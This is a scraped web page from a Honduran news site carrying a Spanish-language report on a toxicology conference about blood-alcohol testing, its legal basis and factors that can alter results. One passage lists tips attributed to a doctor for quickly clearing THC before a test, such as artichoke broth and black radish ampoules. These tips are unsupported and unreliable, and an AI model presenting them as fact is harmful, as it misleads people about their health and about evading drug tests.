            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://enaltavoz.com/">
            <img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
            <span class="td-visual-hidden">Las ultimas noticias de Honduras y el mundo</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ba4ae39577_rand td_block_template_1"><figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces.png"><img data-src="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces-1024x247.png" alt="" class="wp-image-9000 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/247;" /></a></figure>
</div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
	    </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://enaltavoz.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-8757" class="post-8757 post type-post status-publish format-standard has-post-thumbnail hentry category-reportajes tag-pruebas-de-alcoholemia" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://enaltavoz.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Reportajes" class="entry-crumb" href="http://enaltavoz.com/category/reportajes/">Reportajes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li></ul>
                        <header>
                            <h1 class="entry-title">Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T17:02:57+00:00" >octubre 8, 2021</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i>2.792 views</div>                                <div class="td-post-comments"><a href="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-featured-image"><a href="http://enaltavoz.com/wp-content/uploads/2021/10/unnamed-3.png" data-caption=""><img width="512" height="256" class="entry-thumb td-modal-image lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2021/10/unnamed-3.png" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/unnamed-3.png 512w, http://enaltavoz.com/wp-content/uploads/2021/10/unnamed-3-300x150.png 300w" data-sizes="(max-width: 512px) 100vw, 512px" alt="" title="unnamed (3)" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/256;" /></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p><em>Elia Castellón</em></p>



<p>El doctor, abogado y ganador del Premio Nacional de Ciencias, Denis Castro junto a la doctora y docente de criminología en México, María Guadalupe Licea, compartieron una conferencia virtual de toxicología sobre la prueba de alcoholemia, la cual contó con la presencia de estudiantes de distintas universidades nacionales e internacionales.</p>



<p>El galeno, explicó que estas pruebas realizan como “método de confianza” y que todo funcionario público debe someterse a ellas. La finalidad de las pruebas de alcoholemia, es determinar si el&nbsp;alcohol&nbsp;consumido alcanza niveles que se consideran peligrosos al conllevar disminución del estado de alerta y la capacidad de respuesta de la persona.</p>



<p>Asimismo, hizo la recomendación de algunos consejos a seguir para limpiar de manera exprés el THC, antes de someterse a un análisis:</p>



<ul class="wp-block-list"><li>Hacer mucho ejercicio y beber mucha agua para metabolizar el THC del cuerpo.</li><li>Beber caldo de alcachofa.</li><li>Comprar y tomar ampollas de rábano negro en el herbolario.</li><li>El día de la prueba, se debe ir con el estómago lleno e hidratado.</li></ul>



<p>Desde el punto de vista legal, Castro, informó que la obligación de someterse a las pruebas, se extiende a todas aquellas personas que se encuentren en situaciones análogas respecto a la investigación de la alcoholemia. Dichas pruebas, consistirán en la realización de un reconocimiento médico y de análisis clínicos, mismos que pueden ser solicitados por el médico forense u otro titular facultativo del centro médico.</p>



<p>“Ingesta alcohólica es una cosa y estado de ebriedad es un diagnóstico médico”, explicó el médico. Corrigió el hecho que suelen cometer las autoridades policiales al momento de catalogar como “estado de ebriedad” a la ingesta de bebidas alcohólicas, ya que esto, solamente se puede determinar a través de análisis clínicos y un dictamen médico.</p>



<p>El estudio de alcoholemia en sangre, sugiere el doctor, debe tener una validez de dos horas en caso de un accidente. Señaló que, al dejar pasar más tiempo, es más probable que salga positiva, ya que el cuerpo habrá absorbido el alcohol previamente ingerido. Recomendó a la población que no consuma alcohol con el estómago vacío, ya que sus efectos serán mayores.</p>



<p>Enlistó algunas situaciones a considerar que podrían brindar resultados alterados:</p>



<ul class="wp-block-list"><li>Temperatura corporal: Una diferencia de un grado en la temperatura del cuerpo, hace que suba la presión del vapor de alcohol.</li><li>Los niveles hormonales: Durante la ovulación y la menopausia, hay cambios significativos en el cuerpo que podrían afectar los resultados de la prueba.</li><li>El peso: A mayor volumen de distribución de alcohol, su concentración será menor.</li><li>La cantidad de agua en el organismo: El alcohol etílico es soluble en agua, a mayor concentración de agua en el cuerpo, menor concentración de alcohol en la sangre.</li><li>El género: Las mujeres concentran mayor cantidad de alcohol que los hombres.</li><li>El alcohol clínico en el marco de prevención de Covid-19: El uso constante y la posible inhalación.</li></ul>



<p>El médico, señaló que la prueba que se realiza en Honduras no es un dictamen médico, “no basta con soplar”. Esta es una prueba orientativa y no confirmatoria. Además, afirmó que el principio probatorio de la formalidad y legitimidad de la prueba se basa en que requiere el cumplimiento de formalidades de tiempo, modo, lugar, exenta de dolo, error o violencia.</p>



<p>Según un estudio de la International Journal of Obesity, reportó que una dieta baja en calorías, puede causar lecturas de falsos positivos en las pruebas de concentración de alcohol mediante el aliento, debido a la quema principalmente de grasa en lugar de carbohidratos, provocando así, un aumento de los niveles de acetona en la sangre.</p>



<p>En 2020, IHADFA, registró que el 40% de la población hondureña consumió bebidas alcohólicas después de la pandemia del COVID-19. Una recomendación de la OMS es que beber alcohol no protegerá del COVID-19 y podría ser peligroso, el consumo frecuente o excesivo de alcohol puede aumentar el riesgo de sufrir problemas de salud</p>
<div class="pvc_clear"></div><p id="pvc_stats_8757" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="8757" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" data-src="http://enaltavoz.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;" /></p><div class="pvc_clear"></div><!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--8757 "  data-post-id="8757">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        ¿De cuánta utilidad te ha parecido este contenido?      </p>              <p class="rmp-heading rmp-heading--subtitle">        ¡Haz clic en una estrella para puntuar!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Nada útil" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Algo útil" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Útil" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Bastante útil" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Muy útil" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Enviar la puntuación    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      Promedio de puntuación <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Recuento de votos: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      Hasta ahora, ¡no hay votos!. Sé el primero en puntuar este contenido.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="http://enaltavoz.com/tag/pruebas-de-alcoholemia/">Pruebas de alcoholemia</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="http://www.facebook.com/plugins/like.php?href=http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fenaltavoz.com%2Fpruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pruebas+de+alcoholemia%3A+seguras+y+confiables+bajo+an%C3%A1lisis+cl%C3%ADnicos&url=http%3A%2F%2Fenaltavoz.com%2Fpruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos%2F&via=Las+ultimas+noticias+de+Honduras+y+el+mundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pruebas+de+alcoholemia%3A+seguras+y+confiables+bajo+an%C3%A1lisis+cl%C3%ADnicos %0A%0A http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos&body=http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="http://enaltavoz.com/dia-de-la-tierra-honduras-uno-de-los-paises-mas-peligrosos-para-defender-el-medioambiente/">Día de la Tierra: Honduras, uno de los países más peligrosos para defender el medioambiente</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="http://enaltavoz.com/presentan-proyecto-de-herramienta-digital-empresas-abiertas-2-0/">PRESENTAN PROYECTO DE HERRAMIENTA DIGITAL “EMPRESAS ABIERTAS 2.0”</a></div></div></div>        <div class="author-box-wrap"><a href="http://enaltavoz.com/author/admin/"><img data-del="avatar" data-src='http://enaltavoz.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo lazyload' height='96' width='96' src="[data-uri]" style="--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://enaltavoz.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-10-08T17:02:57+00:00"><meta itemprop="dateModified" content="2021-10-08T17:02:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"></span><meta itemprop="name" content="Las ultimas noticias de Honduras y el mundo"></span><meta itemprop="headline " content="Pruebas de alcoholemia: seguras y confiables bajo análisis clínicos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enaltavoz.com/wp-content/uploads/2021/10/unnamed-3.png"><meta itemprop="width" content="512"><meta itemprop="height" content="256"></span>    </footer>

    <script>var block_td_uid_3_696ba4ae3d935 = new tdBlock();
block_td_uid_3_696ba4ae3d935.id = "td_uid_3_696ba4ae3d935";
block_td_uid_3_696ba4ae3d935.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696ba4ae3d935_rand","td_column_number":3,"live_filter_cur_post_id":8757,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ba4ae3d935_rand","tdc_css_class_style":"td_uid_3_696ba4ae3d935_rand_style"}';
block_td_uid_3_696ba4ae3d935.td_column_number = "3";
block_td_uid_3_696ba4ae3d935.block_type = "td_block_related_posts";
block_td_uid_3_696ba4ae3d935.post_count = "12";
block_td_uid_3_696ba4ae3d935.found_posts = "388";
block_td_uid_3_696ba4ae3d935.header_color = "";
block_td_uid_3_696ba4ae3d935.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ba4ae3d935.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_3_696ba4ae3d935);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696ba4ae3d935_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ba4ae3d935" ><h4 class="td-related-title"><a id="td_uid_4_696ba4ae44d52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ba4ae3d935" href="#">Artículos relacionados</a><a id="td_uid_5_696ba4ae44d58" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ba4ae3d935" href="#">Más del autor</a></h4><div id=td_uid_3_696ba4ae3d935 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/berta-caceres-un-feminicidio-politico/" rel="bookmark" class="td-image-wrap" title="Berta Cáceres, un feminicidio político"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-224441-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Berta Cáceres, un feminicidio político" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/berta-caceres-un-feminicidio-politico/" rel="bookmark" title="Berta Cáceres, un feminicidio político">Berta Cáceres, un feminicidio político</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/ordenan-repetir-el-juicio-de-keyla-martinez/" rel="bookmark" class="td-image-wrap" title="Ordenan repetir el juicio de Keyla Martínez"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-14-223720-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ordenan repetir el juicio de Keyla Martínez" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/ordenan-repetir-el-juicio-de-keyla-martinez/" rel="bookmark" title="Ordenan repetir el juicio de Keyla Martínez">Ordenan repetir el juicio de Keyla Martínez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/el-grupo-interdisciplinario-de-expertas-y-expertos-independientes-giei-presento-el-12-de-enero-de-2026-su-informe-final-sobre-el-asesinato-de-la-lideresa-indigena-y-ambientalista-berta-caceres/" rel="bookmark" class="td-image-wrap" title="El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la lideresa indígena y ambientalista Berta Cáceres"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/mami-1024x683-1-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la lideresa indígena y ambientalista Berta Cáceres" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
